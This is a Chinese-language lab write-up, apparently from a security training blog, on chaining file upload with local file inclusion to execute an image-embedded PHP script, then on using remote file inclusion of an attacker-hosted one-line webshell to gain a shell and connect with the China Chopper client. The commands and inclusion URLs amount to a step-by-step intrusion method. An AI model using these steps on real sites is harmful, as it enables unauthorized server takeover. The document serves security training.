实验原理

文件上传漏洞在绕过内容检测的时候,会制作图片马上传,但是图片马在上传之后,又不能解析。如果网站同时存在文件包含漏洞,利用文件包含无视后缀名,只要被包含的文件内容符合PHP语法规范,任何扩展名都可以被PHP解析的特点来解析上传的图片马。

制作图片马的方式有很多,常见的有两种:

- 在图片后写入脚本代码

- 在cmd中使用命令 copy 1.jpg/b+1.php/a 2.jpg

参数/b指定以二进制格式复制、合并文件,用于图像类/声音类文件

参数/a指定以ASCII格式复制、合并文件,用于txt等文档类文件

实验步骤

1、在操作机上准备要上传的文件(脚本文件),比如新建1.php文件

2、再准备一张正常的图片(网上下载就可以),打开cmd命令框,制作图片马



3、登录操作机,打开浏览器,在浏览器中访问http://ip/up/up.html

4、点击“选择文件”按钮,选中制作好的图片木马文件

5、点击“submit”按钮,上传图片马文件,脚本文件成功上传



6、访问http://ip/up/upload/info.jpg,上传的脚本文件不能解析,因为图片马需要配合文件包含漏洞或者解析漏洞

7、访问http://ip/include/include.php?page=../up/upload/info.jpg,包含图片马,图片马成功解析

实验总结

通过本实验,掌握文件上传+文件包含的组合漏洞,在绕过上传的检测时可以制作图片马上传,图片马上传成功不能直接解析,可以利用文件包含的特点进行解析图片马。

&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&

实验原理

本地包含只能包含目标服务器本地已有的文件,若目标服务器本地不存在木马文件,则无法利用。因此可以借助远程文件包含漏洞,在操作机本地搭建Web服务器,远程包含木马文件Getshell。

实验步骤

1、登录操作机,打开浏览器,在浏览器中访问http://ip/include/include.php

2、打开"phpStudy",启动操作机的Apache服务

3、在操作机的Web根目录下新建shell.txt文件

4、在浏览器中访问http://目标机ip/include.php?page=http://操作机ip/shell.txt,并发送post数据测试一句话木马可以解析

5、打开桌面tools文件夹的“中国菜刀(过狗)”,双击exe文件

6、在空白处鼠标右击,点击“添加”,添加shell地址

- 地址为:一句话木马地址和连接密码

- 脚本类型:PHP

7、点击“添加”,双击一句话木马地址

实验总结

通过本实验,掌握在无其他漏洞,只有文件包含漏洞,且目标服务器本地无shell文件可利用,又可以远程文件包含时,可以在攻击机本地新建一个一句话木马文件(比如:shell.txt,不要以.php的文件存在,因为php文件在操作机本地会被解析),然后远程包含攻击机本地新建的木马文件,从而Getshell。

该文详细介绍了如何利用文件上传漏洞配合文件包含漏洞创建并解析图片马,以及在无本地文件时如何通过远程文件包含漏洞获取服务器控制权。通过两个实验步骤,阐述了在IT安全场景下,攻击者可能采取的技术手段及其防范措施。

该文详细介绍了如何利用文件上传漏洞配合文件包含漏洞创建并解析图片马,以及在无本地文件时如何通过远程文件包含漏洞获取服务器控制权。通过两个实验步骤,阐述了在IT安全场景下,攻击者可能采取的技术手段及其防范措施。

1497

1497

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?